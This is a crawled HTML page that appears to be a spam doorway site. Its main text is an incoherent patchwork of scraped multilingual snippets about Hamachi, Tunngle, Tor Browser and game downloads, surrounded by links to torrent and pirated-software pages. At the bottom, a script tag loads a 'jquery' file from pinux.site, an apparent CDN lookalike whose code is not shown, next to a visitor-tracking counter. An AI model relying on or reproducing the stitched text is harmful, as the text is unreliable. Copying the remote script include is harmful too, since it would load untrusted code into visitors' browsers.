

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-tunngle-hamachi.html
body_size: 4777
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Tunngle hamachi - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Tunngle hamachi</h2>
                            </header>
                            <p>Tunngle. Tunngle - это один из самых популярных аналогов Hamachi, имеет простое управление и удобное деление общедоступных сетей по категориям. Hamachi - небольшая программа, предназначенная для создания прямого соединения между двумя компьютерами через интернет. 
Logmein Hamachi – это программа, с помощью которой можно объединить компьютеры в виртуальную локальную сеть, даже если они расположены далеко друг от друга (в других городах, странах и даже. Некоторых пользователей после установки Tunngle может ждать крайне неприятный сюрприз – при попытке запуска программа выдает ошибку и отказывается работать. Hamachi – удобная программа для построения локальных сетей, выделяющая внешний IP-адрес каждому пользователю. 
Для того чтобы начать играть в игру Call Of Duty, кликни на кнопку "Играть" - пройди простую регистрацию. Hamachi 2.2.0.633. Hamachi - бесплатное приложение, позволяющее напрямую соединить два (и более) компьютера через Интернет, организовав таким образом виртуальную локальную сеть Tor Browser - это набор инструментов, предназначенный для тех, кто хочет улучшить свою безопасность и безопасность в Интернете. 
Не прерывая традиций Team Fortress, Day of Defeat, Alien Swarm, Portal и Counter-Strike, разработчики Vavle сделали. OldVersion.com предоставляет бесплатные загрузки программного обеспечения для старых версий программ, драйверов и игр. Tunngle. Tunngle - это один из самых популярных аналогов Hamachi, имеет простое управление и удобное. Скачайте последнюю версию Hamachi без вирусов и рекламы, создавайте и подключайтесь к любой. Hamachi - скачать Hamachi 2.2.0.633, Hamachi - бесплатное приложение, позволяющее напрямую соединить два. 
Некоторые проблемы могут приводить к сбою различных компонентов установщика Tunngle, из-за. Hamachi – одна из самых популярных программ для создания локального соединения. Играть на Русском языке Калл оф Дутти Блек Опс 2 по сети интернет, на пиратке, онлайн, без. Hamachi, Download kostenlos. Hamachi 2.2.0.614: Schnell, einfach, sicher, kostenlos: Virtuelle Netzwerke f r mehrere Rechner. Mit der von LogMeIn Inc. entwickelten. Hamachi การดาวน์โหลดฟรีและปลอดภัย Hamachi เวอร์ชันล่าสุด Hamachi เป็น. Hamachi 2.2.0.633. Hamachi - бесплатное приложение, позволяющее напрямую соединить два (и более. Create virtual private networks on-demand. LogMeIn Hamachi is a hosted VPN service that lets you securely extend LAN-like networks to distributed teams, mobile. LogMeIn Hamachi 2.2.0.633 Deutsch: Der VPN-Client Hamachi baut problemlos private Netzwerke ber das Internet. Edit by vnctdj : This tutorial is valid for all games, not only for Monster Hunter Freedom Unite. Hi! I noticed that this Tunngle tutorial is getting outdated. 
Tor Browser , бесплатная и безопасная загрузка. Последняя версия Tor Browser. Сохранение. Запуск игр по сети в кооперативном режиме или режиме соревнования с друзьями, бесплатная. MOVE OR DIE PC ESPA OL Descargar Move or Die para PC en Espa ol es un fren tico multijugador en el que las reglas de la partida cambien en cada ronda. Bonjour, je n'arrive pas a changer la priorit reseau se qui m'empeche de pouvoir jouer en LAN sur tunngle. D s que je fais ok il n'enregistre pas et hamachi. Ingyen sms. K ldj Te is sms-t ingyen a Free SMS sender seg ts g vel. Sims 3 let lt s. T ltsd le ingyenesen a n pszerű Sims 3 j t kot! Minecraft. A Total Commander egy sokoldal s n pszerű f jlkezelő szoftver. Multim dia lej tsz , FTP kliens, t m r tett adatok kezel Any of my search term words; All of my search term words; Find results in. Content titles and body; Content titles. OldVersion.com توفر تنزيل البرامج مجانا على الإصدارات القديمة من برامج التشغيل والبرامج والألعاب. OldVersion.com提供免费的软件下载旧版本的程序，驱动程序和游戏。 那么，为什么不降级的版本你爱吗？因为新的并不总是更好！. 
OldVersion.com ofrece descargas gratuitas de software para versiones antiguas de programas, drivers y juegos. As que por qu no bajar a la versi n que quieres. Here's where you can release any compilations you've made. The more the merrier. ソフトウェアのアップロード. ソフトウェアのアップロードのためのポイントを取得し、賞品を償還するためにそれらを. Windows; Mac; Linux; Games; Android; English. English; العربية; Deutsch; Espa ol; Fran ais  Upload Software; Forum; Blog; Register; Login. 
Frequently Asked Questions: Hopefully these FAQs will cover most of your questions. If you have any other question, there is always our Reddit. OldVersion. Welcome Guest, Login Register. Windows; Mac; Linux; Games; Android. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-bioshock-infinite-skachat-na-pk-torrent.html">Bioshock infinite скачать на пк торрент</a></li>
                                <li><a href="qwdz-kniga-russkaya-izba.html">Книга русская изба</a></li>
                                <li><a href="qwdz-driver-philips.html">Driver philips</a></li>
                                <li><a href="qwdz-reshebnik-po-angliyskomu-4-kl-vereschagina.html">Решебник по английскому 4 кл верещагина</a></li>
                                <li><a href="qwdz-zhurnal-metallurgiya-mashinostroeniya.html">Журнал металлургия машиностроения</a></li>
                                <li><a href="qwdz-skachat-mody-na-stalker-s-vshitoy-tabletkoy.html">Скачать моды на сталкер с вшитой таблеткой</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аналоги Hamachi.</li>
<li>Logmein Hamachi скачать бесплатно на русском (последняя.</li>
<li>Hamachi - скачать бесплатно Hamachi 2.2.0.633.</li>
<li>Tunngle: install incomplete please download</li>
<li>Аналоги программы Hamachi.</li>
<li>- Игра Call Of Duty Black</li>
<li>Hamachi - ดาวน์โหลด.</li>
<li>NetSetMan - скачать бесплатно NetSetMan 4.7.1.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-proshivki-na-android-skachat.html">Прошивки на андроид скачать</a></li>
                                            <li><a href="qwdz-igry-skachat-dlya-psp-torrent.html">Игры скачать для psp торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-obrazec-samogo-luchshego-rezyume.html">Скачать образец самого лучшего резюме</a></li>
                                            <li><a href="qwdz-mta-kak-skachat.html">Мта как скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-canon-mg2200-series-drayver-skachat.html">Canon mg2200 series драйвер скачать</a></li>
                                            <li><a href="qwdz-skachat-igru-delat-napitki-na-android.html">Скачать игру делать напитки на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gost-52941-2008.html">Гост 52941 2008</a></li>
                                            <li><a href="qwdz-kratkoe-soderzhanie-romana-velikiy-getsbi.html">Краткое содержание романа великий гэтсби</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
